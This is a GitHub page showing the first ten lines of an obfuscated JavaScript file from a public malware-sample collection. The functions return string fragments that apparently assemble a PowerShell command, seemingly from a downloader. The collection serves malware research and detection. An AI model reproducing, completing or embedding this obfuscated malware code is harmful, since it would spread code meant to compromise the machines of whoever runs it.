 HynekPetrak / javascript-malware-collection
Watch 36 Star 348 Fork 150
Code Issues 1 Pull requests Actions Projects Security Insights
master javascript-malware-collection / 2017 / 20170228 / 20170228_95ef28504dfe6e162999278eb8e4afc6.js / <> Jump to Go to file ...
HynekPetrak Initial commit Latest commit bf69168 on May 8, 2017 History
1 contributor
216 lines (216 sloc) 7.95 KB Raw Blame
1 var yvgypzajjy = 0;
2 var ojnawoq = function (ykukzu) {
3 return [Number.NaN, "';$lqebqurf='^Web';$ulabl"];
4 };
5 var kkoqta = function (ytuvodm) {
6 return [Number.NaN, Number.NaN, Number.NaN, "etulmi='^le(';$etiwz='^rt"];
7 };
8 var xobnidi = function (uflasazt) {
9 return [Number.NaN, Number.NaN, "$etiwz+$zocuch+$becaxh+$n", Number.NaN];
10 };